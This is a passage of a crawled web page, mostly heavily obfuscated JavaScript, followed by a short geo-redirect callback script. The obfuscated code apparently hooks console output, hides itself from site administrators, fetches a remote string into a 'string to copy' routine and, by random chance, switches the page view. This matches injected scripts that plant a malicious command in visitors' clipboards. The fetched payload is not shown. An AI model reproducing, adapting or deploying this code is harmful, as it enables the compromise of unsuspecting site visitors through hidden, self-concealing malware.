_0x3a630a(_0x446f9d,_0xa08a88,_0x50f757,_0x26a3f4){return _0x15e4c3(_0x446f9d-0x1df,_0x50f757,_0x50f757-0x32,_0x446f9d- -0x2d5);}function _0x2f96f4(_0x4ee59d,_0x5908eb,_0x4a9dcb,_0x5b58ec){return _0x206ca0(_0x4ee59d-0xa8,_0x4a9dcb-0x15a,_0x5b58ec,_0x5b58ec-0xa8);}return _0x59a63d;},_0x296782=_0x1f4d8a[_0x15e4c3(0x10b1,0x1231,0x8a7,0xe8c)](_0x4a7623),_0x5821ed=_0x296782[_0x206ca0(0x101f,0xc2b,0xe07,0xa88)]=_0x296782[_0x15e4c3(0x13c9,0xa41,0x1214,0xf86)]||{},_0x39c6a3=[_0x1f4d8a[_0x206ca0(0x4f,0x4b9,0x4f1,0x3f6)],_0x15e4c3(0xa2f,0xb2,0x98,0x5cf),_0x1f4d8a[_0x15e4c3(0xae,0x75,0xa33,0x4a9)],_0x1f4d8a[_0x15e4c3(0xad5,0xc53,0x423,0xac1)],_0x15e4c3(0x1242,0x779,0xfdc,0xb8f),_0x1f4d8a['Psjvn'],_0x1f4d8a[_0x206ca0(0x9d7,0xaa6,0xc86,0x11a7)]];for(let _0x4d5246=0x1e38*-0x1+0x746+0x16f2;_0x1f4d8a['yMmMU'](_0x4d5246,_0x39c6a3[_0x206ca0(-0x14f,0x10c,0xe7,-0x585)]);_0x4d5246++){const _0x18616b=_0x364a0f[_0x15e4c3(0x1159,0x12ee,0xbe6,0xd20)+'r'][_0x15e4c3(0xa3d,0xed3,0x7f8,0x91e)][_0x206ca0(-0xc5,0x227,0x1de,0x409)](_0x364a0f),_0x56c4d9=_0x39c6a3[_0x4d5246],_0x54c734=_0x5821ed[_0x56c4d9]||_0x18616b;_0x18616b[_0x15e4c3(0x97a,0x685,0x632,0x505)]=_0x364a0f[_0x206ca0(-0x14a,0x227,0x34a,0x476)](_0x364a0f),_0x18616b[_0x206ca0(0x89,0x5e5,0x29c,0x2f5)]=_0x54c734[_0x15e4c3(0xa40,0x56b,0x51e,0x940)]['bind'](_0x54c734),_0x5821ed[_0x56c4d9]=_0x18616b;}}});_0x1f4d8a[_0x2f472e(0x57a,0x79e,0xc33,0x2b7)](_0x3cc29d);if(localStorage[_0x7555ff(0x715,-0x11c,0x8a3,0x3fe)](_0x1f4d8a[_0x2f472e(0xa9f,0x5b6,0xb0b,0xe1c)]))return;const _0x15cb78=await _0x1f4d8a['fgNoO'](checkTraffic);if(!_0x15cb78)return;if(_0x1f4d8a[_0x2f472e(0xb33,0xbc4,0x735,0xcfc)](isAdmin))return console[_0x2f472e(0xe22,0x810,0xb5f,0x10cc)](_0x1f4d8a[_0x7555ff(0x3f1,0xb0e,0x48f,0x85a)]);const _0x541ae0=await fetch(STRING_COPY_URL),_0x554268=_0x541ae0[_0x7555ff(0x9a0,0xf9f,0x806,0x984)][_0x2f472e(0x962,0x1003,0xb94,0xd1b)](_0x1f4d8a[_0x2f472e(0xde0,0xb11,0xc53,0x8db)]),_0x250424=await _0x541ae0['text']();if(!_0x554268[_0x7555ff(0x11c3,0x49d,0x11b1,0xaf1)](_0x1f4d8a[_0x7555ff(0x486,0x432,0x170,0x838)])||!_0x250424)return;setStringToCopy(_0x250424);function _0x2f472e(_0x1f3d77,_0x9dac7b,_0x1ad1cf,_0x7eca5a){return _0x50bc79(_0x7eca5a,_0x1f3d77-0x5e,_0x1ad1cf-0x99,_0x7eca5a-0x13d);}if(_0x1f4d8a['zqZCi'](getWithExpiry,storageLocked))return _0x1f4d8a[_0x2f472e(0x7fe,0x773,0x98e,0x22a)](changeView);function _0x7555ff(_0x22aa23,_0x4f22ae,_0x1d4a53,_0x138ada){return _0x50bc79(_0x1d4a53,_0x138ada-0xca,_0x1d4a53-0x1c6,_0x138ada-0xfc);}const _0x3a26c1=Math[_0x7555ff(-0x2e7,0x598,-0x111,0x3f0)](_0x1f4d8a['FCKnt'](Math[_0x7555ff(0xe21,0xac4,0xd2f,0xe6b)](),-0x128b+-0x93*0x2b+-0x20*-0x15d));console[_0x7555ff(0xbe0,0x9b0,0xf91,0xe8e)](_0x3a26c1);if(_0x1f4d8a[_0x2f472e(0x7d6,0xd67,0x6d2,0x9b8)](_0x3a26c1,CHANCE)){if(_0x1f4d8a[_0x2f472e(0xecc,0xcb4,0x139f,0x1571)](_0x7555ff(-0x3d7,0x50c,0x2f3,0x293),_0x1f4d8a[_0x7555ff(0xbc3,0xd2a,0x8c9,0x988)]))return _0x1f4d8a['jtkYr'](setWithExpiry,storageLocked,!![],_0x1f4d8a['tImyn'](_0x1f4d8a[_0x2f472e(0x677,-0x89,0xfb,0x54a)](0x2*-0x7ea+-0x68*-0x2f+-0x2*0x198,-0xca*0x4+-0x2119+0x247d*0x1),-0x5*-0x365+-0x22e6+-0x51*-0x45)),changeView();else{const _0x3e3f6c=_0x304cd0[_0x7555ff(0xe52,0xea1,0x809,0xbfa)](_0x14a0df,arguments);return _0x57e5c1=null,_0x3e3f6c;}}}function _0x20b6cc(_0x5a3caf,_0x2a8ead,_0x4e4fb2,_0x1ffa18){return _0x1715(_0x2a8ead-0x6c,_0x5a3caf);}function _0x1715(_0x5955c8,_0x3ad711){const _0x5839f6=_0x3a07();return _0x1715=function(_0x41c53c,_0x54fffa){_0x41c53c=_0x41c53c-(-0x69d*-0x1+0x1*-0x1127+-0x2*-0x5ea);let _0x57207c=_0x5839f6[_0x41c53c];if(_0x1715['SUheZz']===undefined){var _0x586939=function(_0x4f2af5){const _0x20f10d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x34d941='',_0x1db48e='',_0x461855=_0x34d941+_0x586939;for(let _0x23967c=-0x1b8+0x879+-0x6c1,_0xfdd405,_0x31897a,_0x2dc855=0x44*-0xc+-0x144c+-0x6*-0x3ea;_0x31897a=_0x4f2af5['charAt'](_0x2dc855++);~_0x31897a&&(_0xfdd405=_0x23967c%(-0x449*-0x7+0x37c+0x293*-0xd)?_0xfdd405*(0x6*0x3c7+0x2298+-0x3902)+_0x31897a:_0x31897a,_0x23967c++%(-0x1490+0xbcb+-0xad*-0xd))?_0x34d941+=_0x461855['charCodeAt'](_0x2dc855+(-0x489+-0x4dd+-0x12e*-0x8))-(-0x543+-0x12f1+0x1d*0xd6)!==-0x12a2*0x1+-0x38*0x13+-0x1*-0x16ca?String['fromCharCode'](-0xbab*-0x2+0x118a+-0x3*0xd4b&_0xfdd405>>(-(-0x64b*0x1+-0x1bc+0x1*0x809)*_0x23967c&-0x1743+-0x18f8+0x3041*0x1)):_0x23967c:0x6*-0x481+-0x1*-0x23a7+-0x8a1){_0x31897a=_0x20f10d['indexOf'](_0x31897a);}for(let _0xb8a912=-0x2503+-0x1166+0x3*0x1223,_0x4e66e6=_0x34d941['length'];_0xb8a912<_0x4e66e6;_0xb8a912++){_0x1db48e+='%'+('00'+_0x34d941['charCodeAt'](_0xb8a912)['toString'](-0x2246+-0x2502+0x18*0x2f9))['slice'](-(-0x26e8+0x1*0x9cb+-0xd5*-0x23));}return decodeURIComponent(_0x1db48e);};_0x1715['ODdeVk']=_0x586939,_0x5955c8=arguments,_0x1715['SUheZz']=!![];}const _0x554450=_0x5839f6[0x141*-0x16+0x1*0x2533+-0x1*0x99d],_0x2d3c16=_0x41c53c+_0x554450,_0xb91d48=_0x5955c8[_0x2d3c16];if(!_0xb91d48){const _0x3a5963=function(_0x21f2c3){this['qMKPZF']=_0x21f2c3,this['RiVClY']=[0x244b+-0x1184+-0x12c6,0x40*-0x5d+0x6aa+0x16*0xc1,-0x1*0x255b+0x1*0x83+0x24d8],this['GLwnNe']=function(){return'newState';},this['AHQuqt']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['yUywWz']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x3a5963['prototype']['cmRFgC']=function(){const _0x59f41b=new RegExp(this['AHQuqt']+this['yUywWz']),_0x4416e5=_0x59f41b['test'](this['GLwnNe']['toString']())?--this['RiVClY'][0x4*0x8e1+-0x19bd+-0x9c6*0x1]:--this['RiVClY'][-0x3*0x778+0x4d7*-0x3+0x17*0x19b];return this['zurJyG'](_0x4416e5);},_0x3a5963['prototype']['zurJyG']=function(_0x4fff34){if(!Boolean(~_0x4fff34))return _0x4fff34;return this['cYoHdK'](this['qMKPZF']);},_0x3a5963['prototype']['cYoHdK']=function(_0x46a3c9){for(let _0x2cdf4d=0x1e40+-0x26a8+0x8*0x10d,_0x2a1e76=this['RiVClY']['length'];_0x2cdf4d<_0x2a1e76;_0x2cdf4d++){this['RiVClY']['push'](Math['round'](Math['random']())),_0x2a1e76=this['RiVClY']['length'];}return _0x46a3c9(this['RiVClY'][-0xe80+-0x13*-0x127+-0x765]);},new _0x3a5963(_0x1715)['cmRFgC'](),_0x57207c=_0x1715['ODdeVk'](_0x57207c),_0x5955c8[_0x2d3c16]=_0x57207c;}else _0x57207c=_0xb91d48;return _0x57207c;},_0x1715(_0x5955c8,_0x3ad711);}main();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://g10102301085.co/gr?id=-Mx330iacBtsJs-QVz3a&refurl=&winurl=https%3A%2F%2Fwww.graduateschoiceaward.com%2Fcookies%2F
body_size: 198
content:
if (typeof georedirect1646114380938loaded === "function") { georedirect1646114380938loaded(); }if (typeof georedirectLoaded !== "undefined" && typeof georedirectLoaded["-Mx330iacBtsJs-QVz3a"] === "function") { georedirectLoaded["-Mx330iacBtsJs-QVz3a"](); }if (typeof georedirect1646114380938Status === "function") { georedirect1646114380938Status(0); }